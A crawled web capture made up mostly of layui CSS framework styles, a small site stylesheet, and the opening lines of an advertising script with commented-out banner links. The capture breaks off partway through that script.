 white-space:nowrap
}
.layui-nav .layui-nav-child a {
 color:#333
}
.layui-nav .layui-nav-child a:hover {
 background-color:#f2f2f2;
 color:#000
}
.layui-nav-child dd {
 position:relative
}
.layui-nav .layui-nav-child dd.layui-this a,
.layui-nav-child dd.layui-this {
 background-color:#5FB878;
 color:#fff
}
.layui-nav-child dd.layui-this:after {
 display:none
}
.layui-nav-tree {
 width:200px;
 padding:0
}
.layui-nav-tree .layui-nav-item {
 display:block;
 width:100%;
 line-height:45px
}
.layui-nav-tree .layui-nav-item a {
 position:relative;
 height:45px;
 line-height:45px;
 text-overflow:ellipsis;
 overflow:hidden;
 white-space:nowrap
}
.layui-nav-tree .layui-nav-item a:hover {
 background-color:#4E5465
}
.layui-nav-tree .layui-nav-bar {
 width:5px;
 height:0;
 background-color:#009688
}
.layui-nav-tree .layui-nav-child dd.layui-this,
.layui-nav-tree .layui-nav-child dd.layui-this a,
.layui-nav-tree .layui-this,
.layui-nav-tree .layui-this>a,
.layui-nav-tree .layui-this>a:hover {
 background-color:#009688;
 color:#fff
}
.layui-nav-tree .layui-this:after {
 display:none
}
.layui-nav-itemed>a,
.layui-nav-tree .layui-nav-title a,
.layui-nav-tree .layui-nav-title a:hover {
 color:#fff!important
}
.layui-nav-tree .layui-nav-child {
 position:relative;
 z-index:0;
 top:0;
 border:none;
 box-shadow:none
}
.layui-nav-tree .layui-nav-child a {
 height:40px;
 line-height:40px;
 color:#fff;
 color:rgba(255,255,255,.7)
}
.layui-nav-tree .layui-nav-child,
.layui-nav-tree .layui-nav-child a:hover {
 background:0 0;
 color:#fff
}
.layui-nav-tree .layui-nav-more {
 right:10px
}
.layui-nav-itemed>.layui-nav-child {
 display:block;
 padding:0;
 background-color:rgba(0,0,0,.3)!important
}
.layui-nav-itemed>.layui-nav-child>.layui-this>.layui-nav-child {
 display:block
}
.layui-nav-side {
 position:fixed;
 top:0;
 bottom:0;
 left:0;
 overflow-x:hidden;
 z-index:999
}
.layui-bg-blue .layui-nav-bar,
.layui-bg-blue .layui-nav-itemed:after,
.layui-bg-blue .layui-this:after {
 background-color:#93D1FF
}
.layui-bg-blue .layui-nav-child dd.layui-this {
 background-color:#1E9FFF
}
.layui-bg-blue .layui-nav-itemed>a,
.layui-nav-tree.layui-bg-blue .layui-nav-title a,
.layui-nav-tree.layui-bg-blue .layui-nav-title a:hover {
 background-color:#007DDB!important
}
.layui-breadcrumb {
 font-size:0
}
.layui-breadcrumb>* {
 font-size:14px
}
.layui-breadcrumb a {
 color:#999!important
}
.layui-breadcrumb a:hover {
 color:#5FB878!important
}
.layui-breadcrumb a cite {
 color:#666;
 font-style:normal
}
.layui-breadcrumb span[lay-separator] {
 margin:0 10px;
 color:#999
}
.layui-tab {
 margin:10px 0;
 text-align:left!important
}
.layui-tab[overflow]>.layui-tab-title {
 overflow:hidden
}
.layui-tab-title {
 position:relative;
 left:0;
 height:40px;
 white-space:nowrap;
 font-size:0;
 border-bottom-width:1px;
 border-bottom-style:solid;
 transition:all .2s;
 -webkit-transition:all .2s
}
.layui-tab-title li {
 display:inline-block;
 *display:inline;
 *zoom:1;
 vertical-align:middle;
 font-size:14px;
 transition:all .2s;
 -webkit-transition:all .2s;
 position:relative;
 line-height:40px;
 min-width:65px;
 padding:0 15px;
 text-align:center;
 cursor:pointer
}
.layui-tab-title li a {
 display:block
}
.layui-tab-title .layui-this {
 color:#000
}
.layui-tab-title .layui-this:after {
 position:absolute;
 left:0;
 top:0;
 content:'';
 width:100%;
 height:41px;
 border-width:1px;
 border-style:solid;
 border-bottom-color:#fff;
 border-radius:2px 2px 0 0;
 box-sizing:border-box;
 pointer-events:none
}
.layui-tab-bar {
 position:absolute;
 right:0;
 top:0;
 z-index:10;
 width:30px;
 height:39px;
 line-height:39px;
 border-width:1px;
 border-style:solid;
 border-radius:2px;
 text-align:center;
 background-color:#fff;
 cursor:pointer
}
.layui-tab-bar .layui-icon {
 position:relative;
 display:inline-block;
 top:3px;
 transition:all .3s;
 -webkit-transition:all .3s
}
.layui-tab-item {
 display:none
}
.layui-tab-more {
 padding-right:30px;
 height:auto!important;
 white-space:normal!important
}
.layui-tab-more li.layui-this:after {
 border-bottom-color:#e2e2e2;
 border-radius:2px
}
.layui-tab-more .layui-tab-bar .layui-icon {
 top:-2px;
 top:3px\9;
 -webkit-transform:rotate(180deg);
 transform:rotate(180deg)
}
:root .layui-tab-more .layui-tab-bar .layui-icon {
 top:-2px\0/IE9
}
.layui-tab-content {
 padding:10px
}
.layui-tab-title li .layui-tab-close {
 position:relative;
 display:inline-block;
 width:18px;
 height:18px;
 line-height:20px;
 margin-left:8px;
 top:1px;
 text-align:center;
 font-size:14px;
 color:#c2c2c2;
 transition:all .2s;
 -webkit-transition:all .2s
}
.layui-tab-title li .layui-tab-close:hover {
 border-radius:2px;
 background-color:#FF5722;
 color:#fff
}
.layui-tab-brief>.layui-tab-title .layui-this {
 color:#009688
}
.layui-tab-brief>.layui-tab-more li.layui-this:after,
.layui-tab-brief>.layui-tab-title .layui-this:after {
 border:none;
 border-radius:0;
 border-bottom:2px solid #5FB878
}
.layui-tab-brief[overflow]>.layui-tab-title .layui-this:after {
 top:-1px
}
.layui-tab-card {
 border-width:1px;
 border-style:solid;
 border-radius:2px;
 box-shadow:0 2px 5px 0 rgba(0,0,0,.1)
}
.layui-tab-card>.layui-tab-title {
 background-color:#f2f2f2
}
.layui-tab-card>.layui-tab-title li {
 margin-right:-1px;
 margin-left:-1px
}
.layui-tab-card>.layui-tab-title .layui-this {
 background-color:#fff
}
.layui-tab-card>.layui-tab-title .layui-this:after {
 border-top:none;
 border-width:1px;
 border-bottom-color:#fff
}
.layui-tab-card>.layui-tab-title .layui-tab-bar {
 height:40px;
 line-height:40px;
 border-radius:0;
 border-top:none;
 border-right:none
}
.layui-tab-card>.layui-tab-more .layui-this {
 background:0 0;
 color:#5FB878
}
.layui-tab-card>.layui-tab-more .layui-this:after {
 border:none
}
.layui-timeline {
 padding-left:5px
}
.layui-timeline-item {
 position:relative;
 padding-bottom:20px
}
.layui-timeline-axis {
 position:absolute;
 left:-5px;
 top:0;
 z-index:10;
 width:20px;
 height:20px;
 line-height:20px;
 background-color:#fff;
 color:#5FB878;
 border-radius:50%;
 text-align:center;
 cursor:pointer
}
.layui-timeline-axis:hover {
 color:#FF5722
}
.layui-timeline-item:before {
 content:'';
 position:absolute;
 left:5px;
 top:0;
 z-index:0;
 width:1px;
 height:100%
}
.layui-timeline-item:last-child:before {
 display:none
}
.layui-timeline-item:first-child:before {
 display:block
}
.layui-timeline-content {
 padding-left:25px
}
.layui-timeline-title {
 position:relative;
 margin-bottom:10px
}
.layui-badge,
.layui-badge-dot,
.layui-badge-rim {
 position:relative;
 display:inline-block;
 padding:0 6px;
 font-size:12px;
 text-align:center;
 background-color:#FF5722;
 color:#fff;
 border-radius:2px
}
.layui-badge {
 height:18px;
 line-height:18px
}
.layui-badge-dot {
 width:8px;
 height:8px;
 padding:0;
 border-radius:50%
}
.layui-badge-rim {
 height:18px;
 line-height:18px;
 border-width:1px;
 border-style:solid;
 background-color:#fff;
 color:#666
}
.layui-btn .layui-badge,
.layui-btn .layui-badge-dot {
 margin-left:5px
}
.layui-nav .layui-badge,
.layui-nav .layui-badge-dot {
 position:absolute;
 top:50%;
 margin:-8px 6px 0
}
.layui-tab-title .layui-badge,
.layui-tab-title .layui-badge-dot {
 left:5px;
 top:-2px
}
.layui-carousel {
 position:relative;
 left:0;
 top:0;
 background-color:#f8f8f8
}
.layui-carousel>[carousel-item] {
 position:relative;
 width:100%;
 height:100%;
 overflow:hidden
}
.layui-carousel>[carousel-item]:before {
 position:absolute;
 content:'\e63d';
 left:50%;
 top:50%;
 width:100px;
 line-height:20px;
 margin:-10px 0 0 -50px;
 text-align:center;
 color:#c2c2c2;
 font-family:layui-icon!important;
 font-size:30px;
 font-style:normal;
 -webkit-font-smoothing:antialiased;
 -moz-osx-font-smoothing:grayscale
}
.layui-carousel>[carousel-item]>* {
 display:none;
 position:absolute;
 left:0;
 top:0;
 width:100%;
 height:100%;
 background-color:#f8f8f8;
 transition-duration:.3s;
 -webkit-transition-duration:.3s
}
.layui-carousel-updown>* {
 -webkit-transition:.3s ease-in-out up;
 transition:.3s ease-in-out up
}
.layui-carousel-arrow {
 display:none\9;
 opacity:0;
 position:absolute;
 left:10px;
 top:50%;
 margin-top:-18px;
 width:36px;
 height:36px;
 line-height:36px;
 text-align:center;
 font-size:20px;
 border:0;
 border-radius:50%;
 background-color:rgba(0,0,0,.2);
 color:#fff;
 -webkit-transition-duration:.3s;
 transition-duration:.3s;
 cursor:pointer
}
.layui-carousel-arrow[lay-type=add] {
 left:auto!important;
 right:10px
}
.layui-carousel:hover .layui-carousel-arrow[lay-type=add],
.layui-carousel[lay-arrow=always] .layui-carousel-arrow[lay-type=add] {
 right:20px
}
.layui-carousel[lay-arrow=always] .layui-carousel-arrow {
 opacity:1;
 left:20px
}
.layui-carousel[lay-arrow=none] .layui-carousel-arrow {
 display:none
}
.layui-carousel-arrow:hover,
.layui-carousel-ind ul:hover {
 background-color:rgba(0,0,0,.35)
}
.layui-carousel:hover .layui-carousel-arrow {
 display:block\9;
 opacity:1;
 left:20px
}
.layui-carousel-ind {
 position:relative;
 top:-35px;
 width:100%;
 line-height:0!important;
 text-align:center;
 font-size:0
}
.layui-carousel[lay-indicator=outside] {
 margin-bottom:30px
}
.layui-carousel[lay-indicator=outside] .layui-carousel-ind {
 top:10px
}
.layui-carousel[lay-indicator=outside] .layui-carousel-ind ul {
 background-color:rgba(0,0,0,.5)
}
.layui-carousel[lay-indicator=none] .layui-carousel-ind {
 display:none
}
.layui-carousel-ind ul {
 display:inline-block;
 padding:5px;
 background-color:rgba(0,0,0,.2);
 border-radius:10px;
 -webkit-transition-duration:.3s;
 transition-duration:.3s
}
.layui-carousel-ind li {
 display:inline-block;
 width:10px;
 height:10px;
 margin:0 3px;
 font-size:14px;
 background-color:#e2e2e2;
 background-color:rgba(255,255,255,.5);
 border-radius:50%;
 cursor:pointer;
 -webkit-transition-duration:.3s;
 transition-duration:.3s
}
.layui-carousel-ind li:hover {
 background-color:rgba(255,255,255,.7)
}
.layui-carousel-ind li.layui-this {
 background-color:#fff
}
.layui-carousel>[carousel-item]>.layui-carousel-next,
.layui-carousel>[carousel-item]>.layui-carousel-prev,
.layui-carousel>[carousel-item]>.layui-this {
 display:block
}
.layui-carousel>[carousel-item]>.layui-this {
 left:0
}
.layui-carousel>[carousel-item]>.layui-carousel-prev {
 left:-100%
}
.layui-carousel>[carousel-item]>.layui-carousel-next {
 left:100%
}
.layui-carousel>[carousel-item]>.layui-carousel-next.layui-carousel-left,
.layui-carousel>[carousel-item]>.layui-carousel-prev.layui-carousel-right {
 left:0
}
.layui-carousel>[carousel-item]>.layui-this.layui-carousel-left {
 left:-100%
}
.layui-carousel>[carousel-item]>.layui-this.layui-carousel-right {
 left:100%
}
.layui-carousel[lay-anim=updown] .layui-carousel-arrow {
 left:50%!important;
 top:20px;
 margin:0 0 0 -18px
}
.layui-carousel[lay-anim=updown]>[carousel-item]>*,
.layui-carousel[lay-anim=fade]>[carousel-item]>* {
 left:0!important
}
.layui-carousel[lay-anim=updown] .layui-carousel-arrow[lay-type=add] {
 top:auto!important;
 bottom:20px
}
.layui-carousel[lay-anim=updown] .layui-carousel-ind {
 position:absolute;
 top:50%;
 right:20px;
 width:auto;
 height:auto
}
.layui-carousel[lay-anim=updown] .layui-carousel-ind ul {
 padding:3px 5px
}
.layui-carousel[lay-anim=updown] .layui-carousel-ind li {
 display:block;
 margin:6px 0
}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this {
 top:0
}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev {
 top:-100%
}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next {
 top:100%
}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next.layui-carousel-left,
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev.layui-carousel-right {
 top:0
}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-left {
 top:-100%
}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-right {
 top:100%
}
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next,
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev {
 opacity:0
}
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next.layui-carousel-left,
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev.layui-carousel-right {
 opacity:1
}
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-left,
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-right {
 opacity:0
}
.layui-fixbar {
 position:fixed;
 right:15px;
 bottom:15px;
 z-index:999999
}
.layui-fixbar li {
 width:50px;
 height:50px;
 line-height:50px;
 margin-bottom:1px;
 text-align:center;
 cursor:pointer;
 font-size:30px;
 background-color:#9F9F9F;
 color:#fff;
 border-radius:2px;
 opacity:.95
}
.layui-fixbar li:hover {
 opacity:.85
}
.layui-fixbar li:active {
 opacity:1
}
.layui-fixbar .layui-fixbar-top {
 display:none;
 font-size:40px
}
body .layui-util-face {
 border:none;
 background:0 0
}
body .layui-util-face .layui-layer-content {
 padding:0;
 background-color:#fff;
 color:#666;
 box-shadow:none
}
.layui-util-face .layui-layer-TipsG {
 display:none
}
.layui-util-face ul {
 position:relative;
 width:372px;
 padding:10px;
 border:1px solid #D9D9D9;
 background-color:#fff;
 box-shadow:0 0 20px rgba(0,0,0,.2)
}
.layui-util-face ul li {
 cursor:pointer;
 float:left;
 border:1px solid #e8e8e8;
 height:22px;
 width:26px;
 overflow:hidden;
 margin:-1px 0 0 -1px;
 padding:4px 2px;
 text-align:center
}
.layui-util-face ul li:hover {
 position:relative;
 z-index:2;
 border:1px solid #eb7350;
 background:#fff9ec
}
.layui-code {
 position:relative;
 margin:10px 0;
 padding:15px;
 line-height:20px;
 border:1px solid #ddd;
 border-left-width:6px;
 background-color:#F2F2F2;
 color:#333;
 font-family:Courier New;
 font-size:12px
}
.layui-rate,
.layui-rate * {
 display:inline-block;
 vertical-align:middle
}
.layui-rate {
 padding:10px 5px 10px 0;
 font-size:0
}
.layui-rate li i.layui-icon {
 font-size:20px;
 color:#FFB800;
 margin-right:5px;
 transition:all .3s;
 -webkit-transition:all .3s
}
.layui-rate li i:hover {
 cursor:pointer;
 transform:scale(1.12);
 -webkit-transform:scale(1.12)
}
.layui-rate[readonly] li i:hover {
 cursor:default;
 transform:scale(1)
}
.layui-colorpicker {
 width:26px;
 height:26px;
 border:1px solid #e6e6e6;
 padding:5px;
 border-radius:2px;
 line-height:24px;
 display:inline-block;
 cursor:pointer;
 transition:all .3s;
 -webkit-transition:all .3s
}
.layui-colorpicker:hover {
 border-color:#d2d2d2
}
.layui-colorpicker.layui-colorpicker-lg {
 width:34px;
 height:34px;
 line-height:32px
}
.layui-colorpicker.layui-colorpicker-sm {
 width:24px;
 height:24px;
 line-height:22px
}
.layui-colorpicker.layui-colorpicker-xs {
 width:22px;
 height:22px;
 line-height:20px
}
.layui-colorpicker-trigger-bgcolor {
 display:block;
 background:url([data-uri]);
 border-radius:2px
}
.layui-colorpicker-trigger-span {
 display:block;
 height:100%;
 box-sizing:border-box;
 border:1px solid rgba(0,0,0,.15);
 border-radius:2px;
 text-align:center
}
.layui-colorpicker-trigger-i {
 display:inline-block;
 color:#FFF;
 font-size:12px
}
.layui-colorpicker-trigger-i.layui-icon-close {
 color:#999
}
.layui-colorpicker-main {
 position:absolute;
 z-index:66666666;
 width:280px;
 padding:7px;
 background:#FFF;
 border:1px solid #d2d2d2;
 border-radius:2px;
 box-shadow:0 2px 4px rgba(0,0,0,.12)
}
.layui-colorpicker-main-wrapper {
 height:180px;
 position:relative
}
.layui-colorpicker-basis {
 width:260px;
 height:100%;
 position:relative
}
.layui-colorpicker-basis-white {
 width:100%;
 height:100%;
 position:absolute;
 top:0;
 left:0;
 background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))
}
.layui-colorpicker-basis-black {
 width:100%;
 height:100%;
 position:absolute;
 top:0;
 left:0;
 background:linear-gradient(0deg,#000,transparent)
}
.layui-colorpicker-basis-cursor {
 width:10px;
 height:10px;
 border:1px solid #FFF;
 border-radius:50%;
 position:absolute;
 top:-3px;
 right:-3px;
 cursor:pointer
}
.layui-colorpicker-side {
 position:absolute;
 top:0;
 right:0;
 width:12px;
 height:100%;
 background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)
}
.layui-colorpicker-side-slider {
 width:100%;
 height:5px;
 box-shadow:0 0 1px #888;
 box-sizing:border-box;
 background:#FFF;
 border-radius:1px;
 border:1px solid #f0f0f0;
 cursor:pointer;
 position:absolute;
 left:0
}
.layui-colorpicker-main-alpha {
 display:none;
 height:12px;
 margin-top:7px;
 background:url([data-uri])
}
.layui-colorpicker-alpha-bgcolor {
 height:100%;
 position:relative
}
.layui-colorpicker-alpha-slider {
 width:5px;
 height:100%;
 box-shadow:0 0 1px #888;
 box-sizing:border-box;
 background:#FFF;
 border-radius:1px;
 border:1px solid #f0f0f0;
 cursor:pointer;
 position:absolute;
 top:0
}
.layui-colorpicker-main-pre {
 padding-top:7px;
 font-size:0
}
.layui-colorpicker-pre {
 width:20px;
 height:20px;
 border-radius:2px;
 display:inline-block;
 margin-left:6px;
 margin-bottom:7px;
 cursor:pointer
}
.layui-colorpicker-pre:nth-child(11n+1) {
 margin-left:0
}
.layui-colorpicker-pre-isalpha {
 background:url([data-uri])
}
.layui-colorpicker-pre.layui-this {
 box-shadow:0 0 3px 2px rgba(0,0,0,.15)
}
.layui-colorpicker-pre>div {
 height:100%;
 border-radius:2px
}
.layui-colorpicker-main-input {
 text-align:right;
 padding-top:7px
}
.layui-colorpicker-main-input .layui-btn-container .layui-btn {
 margin:0 0 0 10px
}
.layui-colorpicker-main-input div.layui-inline {
 float:left;
 margin-right:10px;
 font-size:14px
}
.layui-colorpicker-main-input input.layui-input {
 width:150px;
 height:30px;
 color:#666
}
.layui-slider {
 height:4px;
 background:#e2e2e2;
 border-radius:3px;
 position:relative;
 cursor:pointer
}
.layui-slider-bar {
 border-radius:3px;
 position:absolute;
 height:100%
}
.layui-slider-step {
 position:absolute;
 top:0;
 width:4px;
 height:4px;
 border-radius:50%;
 background:#FFF;
 -webkit-transform:translateX(-50%);
 transform:translateX(-50%)
}
.layui-slider-wrap {
 width:36px;
 height:36px;
 position:absolute;
 top:-16px;
 -webkit-transform:translateX(-50%);
 transform:translateX(-50%);
 z-index:10;
 text-align:center
}
.layui-slider-wrap-btn {
 width:12px;
 height:12px;
 border-radius:50%;
 background:#FFF;
 display:inline-block;
 vertical-align:middle;
 cursor:pointer;
 transition:.3s
}
.layui-slider-wrap:after {
 content:"";
 height:100%;
 display:inline-block;
 vertical-align:middle
}
.layui-slider-wrap-btn.layui-slider-hover,
.layui-slider-wrap-btn:hover {
 transform:scale(1.2)
}
.layui-slider-wrap-btn.layui-disabled:hover {
 transform:scale(1)!important
}
.layui-slider-tips {
 position:absolute;
 top:-42px;
 z-index:66666666;
 white-space:nowrap;
 display:none;
 -webkit-transform:translateX(-50%);
 transform:translateX(-50%);
 color:#FFF;
 background:#000;
 border-radius:3px;
 height:25px;
 line-height:25px;
 padding:0 10px
}
.layui-slider-tips:after {
 content:'';
 position:absolute;
 bottom:-12px;
 left:50%;
 margin-left:-6px;
 width:0;
 height:0;
 border-width:6px;
 border-style:solid;
 border-color:#000 transparent transparent
}
.layui-slider-input {
 width:70px;
 height:32px;
 border:1px solid #e6e6e6;
 border-radius:3px;
 font-size:16px;
 line-height:32px;
 position:absolute;
 right:0;
 top:-15px
}
.layui-slider-input-btn {
 display:none;
 position:absolute;
 top:0;
 right:0;
 width:20px;
 height:100%;
 border-left:1px solid #d2d2d2
}
.layui-slider-input-btn i {
 cursor:pointer;
 position:absolute;
 right:0;
 bottom:0;
 width:20px;
 height:50%;
 font-size:12px;
 line-height:16px;
 text-align:center;
 color:#999
}
.layui-slider-input-btn i:first-child {
 top:0;
 border-bottom:1px solid #d2d2d2
}
.layui-slider-input-txt {
 height:100%;
 font-size:14px
}
.layui-slider-input-txt input {
 height:100%;
 border:none
}
.layui-slider-input-btn i:hover {
 color:#009688
}
.layui-slider-vertical {
 width:4px;
 margin-left:34px
}
.layui-slider-vertical .layui-slider-bar {
 width:4px
}
.layui-slider-vertical .layui-slider-step {
 top:auto;
 left:0;
 -webkit-transform:translateY(50%);
 transform:translateY(50%)
}
.layui-slider-vertical .layui-slider-wrap {
 top:auto;
 left:-16px;
 -webkit-transform:translateY(50%);
 transform:translateY(50%)
}
.layui-slider-vertical .layui-slider-tips {
 top:auto;
 left:2px
}
@media \0screen {
 .layui-slider-wrap-btn {
  margin-left:-20px
 }
 .layui-slider-vertical .layui-slider-wrap-btn {
  margin-left:0;
  margin-bottom:-20px
 }
 .layui-slider-vertical .layui-slider-tips {
  margin-left:-8px
 }
 .layui-slider>span {
  margin-left:8px
 }
}
.layui-tree {
 line-height:22px
}
.layui-tree .layui-form-checkbox {
 margin:0!important
}
.layui-tree-set {
 width:100%;
 position:relative
}
.layui-tree-pack {
 display:none;
 padding-left:20px;
 position:relative
}
.layui-tree-iconClick,
.layui-tree-main {
 display:inline-block;
 vertical-align:middle
}
.layui-tree-line .layui-tree-pack {
 padding-left:27px
}
.layui-tree-line .layui-tree-set .layui-tree-set:after {
 content:'';
 position:absolute;
 top:14px;
 left:-9px;
 width:17px;
 height:0;
 border-top:1px dotted #c0c4cc
}
.layui-tree-entry {
 position:relative;
 padding:3px 0;
 height:20px;
 white-space:nowrap
}
.layui-tree-entry:hover {
 background-color:#eee
}
.layui-tree-line .layui-tree-entry:hover {
 background-color:rgba(0,0,0,0)
}
.layui-tree-line .layui-tree-entry:hover .layui-tree-txt {
 color:#999;
 text-decoration:underline;
 transition:.3s
}
.layui-tree-main {
 cursor:pointer;
 padding-right:10px
}
.layui-tree-line .layui-tree-set:before {
 content:'';
 position:absolute;
 top:0;
 left:-9px;
 width:0;
 height:100%;
 border-left:1px dotted #c0c4cc
}
.layui-tree-line .layui-tree-set.layui-tree-setLineShort:before {
 height:13px
}
.layui-tree-line .layui-tree-set.layui-tree-setHide:before {
 height:0
}
.layui-tree-iconClick {
 position:relative;
 height:20px;
 line-height:20px;
 margin:0 10px;
 color:#c0c4cc
}
.layui-tree-icon {
 height:12px;
 line-height:12px;
 width:12px;
 text-align:center;
 border:1px solid #c0c4cc
}
.layui-tree-iconClick .layui-icon {
 font-size:18px
}
.layui-tree-icon .layui-icon {
 font-size:12px;
 color:#666
}
.layui-tree-iconArrow {
 padding:0 5px
}
.layui-tree-iconArrow:after {
 content:'';
 position:absolute;
 left:4px;
 top:3px;
 z-index:100;
 width:0;
 height:0;
 border-width:5px;
 border-style:solid;
 border-color:transparent transparent transparent #c0c4cc;
 transition:.5s
}
.layui-tree-btnGroup,
.layui-tree-editInput {
 position:relative;
 vertical-align:middle;
 display:inline-block
}
.layui-tree-spread>.layui-tree-entry>.layui-tree-iconClick>.layui-tree-iconArrow:after {
 transform:rotate(90deg) translate(3px,4px)
}
.layui-tree-txt {
 display:inline-block;
 vertical-align:middle;
 color:#555
}
.layui-tree-search {
 margin-bottom:15px;
 color:#666
}
.layui-tree-btnGroup .layui-icon {
 display:inline-block;
 vertical-align:middle;
 padding:0 2px;
 cursor:pointer
}
.layui-tree-btnGroup .layui-icon:hover {
 color:#999;
 transition:.3s
}
.layui-tree-entry:hover .layui-tree-btnGroup {
 visibility:visible
}
.layui-tree-editInput {
 height:20px;
 line-height:20px;
 padding:0 3px;
 border:none;
 background-color:rgba(0,0,0,.05)
}
.layui-tree-emptyText {
 text-align:center;
 color:#999
}
.layui-anim {
 -webkit-animation-duration:.3s;
 animation-duration:.3s;
 -webkit-animation-fill-mode:both;
 animation-fill-mode:both
}
.layui-anim.layui-icon {
 display:inline-block
}
.layui-anim-loop {
 -webkit-animation-iteration-count:infinite;
 animation-iteration-count:infinite
}
.layui-trans,
.layui-trans a {
 transition:all .3s;
 -webkit-transition:all .3s
}
@-webkit-keyframes layui-rotate {
 from {
  -webkit-transform:rotate(0)
 }
 to {
  -webkit-transform:rotate(360deg)
 }
}
@keyframes layui-rotate {
 from {
  transform:rotate(0)
 }
 to {
  transform:rotate(360deg)
 }
}
.layui-anim-rotate {
 -webkit-animation-name:layui-rotate;
 animation-name:layui-rotate;
 -webkit-animation-duration:1s;
 animation-duration:1s;
 -webkit-animation-timing-function:linear;
 animation-timing-function:linear
}
@-webkit-keyframes layui-up {
 from {
  -webkit-transform:translate3d(0,100%,0);
  opacity:.3
 }
 to {
  -webkit-transform:translate3d(0,0,0);
  opacity:1
 }
}
@keyframes layui-up {
 from {
  transform:translate3d(0,100%,0);
  opacity:.3
 }
 to {
  transform:translate3d(0,0,0);
  opacity:1
 }
}
.layui-anim-up {
 -webkit-animation-name:layui-up;
 animation-name:layui-up
}
@-webkit-keyframes layui-upbit {
 from {
  -webkit-transform:translate3d(0,30px,0);
  opacity:.3
 }
 to {
  -webkit-transform:translate3d(0,0,0);
  opacity:1
 }
}
@keyframes layui-upbit {
 from {
  transform:translate3d(0,30px,0);
  opacity:.3
 }
 to {
  transform:translate3d(0,0,0);
  opacity:1
 }
}
.layui-anim-upbit {
 -webkit-animation-name:layui-upbit;
 animation-name:layui-upbit
}
@-webkit-keyframes layui-scale {
 0% {
  opacity:.3;
  -webkit-transform:scale(.5)
 }
 100% {
  opacity:1;
  -webkit-transform:scale(1)
 }
}
@keyframes layui-scale {
 0% {
  opacity:.3;
  -ms-transform:scale(.5);
  transform:scale(.5)
 }
 100% {
  opacity:1;
  -ms-transform:scale(1);
  transform:scale(1)
 }
}
.layui-anim-scale {
 -webkit-animation-name:layui-scale;
 animation-name:layui-scale
}
@-webkit-keyframes layui-scale-spring {
 0% {
  opacity:.5;
  -webkit-transform:scale(.5)
 }
 80% {
  opacity:.8;
  -webkit-transform:scale(1.1)
 }
 100% {
  opacity:1;
  -webkit-transform:scale(1)
 }
}
@keyframes layui-scale-spring {
 0% {
  opacity:.5;
  transform:scale(.5)
 }
 80% {
  opacity:.8;
  transform:scale(1.1)
 }
 100% {
  opacity:1;
  transform:scale(1)
 }
}
.layui-anim-scaleSpring {
 -webkit-animation-name:layui-scale-spring;
 animation-name:layui-scale-spring
}
@-webkit-keyframes layui-fadein {
 0% {
  opacity:0
 }
 100% {
  opacity:1
 }
}
@keyframes layui-fadein {
 0% {
  opacity:0
 }
 100% {
  opacity:1
 }
}
.layui-anim-fadein {
 -webkit-animation-name:layui-fadein;
 animation-name:layui-fadein
}
@-webkit-keyframes layui-fadeout {
 0% {
  opacity:1
 }
 100% {
  opacity:0
 }
}
@keyframes layui-fadeout {
 0% {
  opacity:1
 }
 100% {
  opacity:0
 }
}
.layui-anim-fadeout {
 -webkit-animation-name:layui-fadeout;
 animation-name:layui-fadeout
}


--- FILE ---
content_type: text/css
request_url: https://kuaichezy.com/template/shenlanse/static/css/top.css
body_size: 382
content:
@charset "utf-8";
*html,*html body{background-attachment:fixed;height:100%;}
body{margin:0;padding:0;font-size:12px;font-family:Tahoma,"hiragino sans gb",Helvetica,Arial;width:100%;width:expression(document.body.clientWidth <=1000? "1000px":"auto");min-width:1000px;}
form,img,ul,ol,li,dl,dt,dd,p,h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;}
ul,li{margin:0;padding:0;list-style:none;}
a,div{color:#585858;}
a:link{text-decoration:none;}
a:visited{text-decoration:none;}
a:hover{text-decoration:none;color:#f60;text-decoration:none;}
a:active{text-decoration:none;}
em,i{font-style:normal;}
a:focus,input{outline:none;}
textarea{resize:none;}
.fl {float: left;}
.input:after{clear:both;content:"";display:block;height:0;visibility:hidden;}
/*头部*/
.xing_top{width:74%;margin:0 auto;margin-bottom:5px;margin-top:10px;}
.xing_top li {display:inline;height:80px;}
.xing_top li.xing_top_left{width:200px;float: left;}
.xing_top li.xing_top_right{width:200px;float: right;}
.xing_top li.xing_top_center{width:600px;float: left;}
.xing_top .topright{float:right;}
.xing_top .topright li {line-height:25px;height:25px;float:right;}
.xing_top .topright li strong {color: #FF0000}
    .index-header{
        text-align: center;
        background-color: white;
        padding: 12px 0;
    }
     .index-card2{
        padding: 14px;
        display: inline-block;
        width:930px;
        margin: 0 auto;
        border-radius: 6px;
        font-size: 14px;
        background-color: white;
        box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2), 0 1px 1px 0 rgba(0,0,0,0.14), 0 2px 1px -1px rgba(0,0,0,0.12);
    }   
   .index-card2 li { list-style: none} 
   .lh35 li,.lh35 p{
       line-height:20px;
       word-break:break-all;
   }

--- FILE ---
content_type: application/javascript
request_url: https://ad.niuniuzs.cc/ad.js
body_size: 5536
content:
//document.writeln("<a rel='nofollow'style='margin-top:7px' href='http://niujiubbs.com' target='_blank'><img src='https://ad.niuniuzs.cc/nnbbs.gif' height='80px' width='1000px' alt='牛牛论坛'>");
//document.writeln("<a rel='nofollow'style='margin-top:7px' href='http://niuniuzs.com' target='_blank'><img src='https://ad.niuniuzs.cc/nncj.gif' height='80px' width='1000px' alt='牛牛助手'>");
//document.writeln("<a rel='nofollow'style='margin-top:7px' href='https://user.ipgkjy.xyz/link.php?u=1628' target='_blank'><img src='https://ad.niuniuzs.cc/jy.png' height='80px' width='1000px' alt='久游联盟'>");


// 定义链接数据
var links = [
    {
        url: "https://www.niuniubbs.com/",
        image: "https://img.niuniuzs.cc/i/2025/08/25/srn2p8.gif",
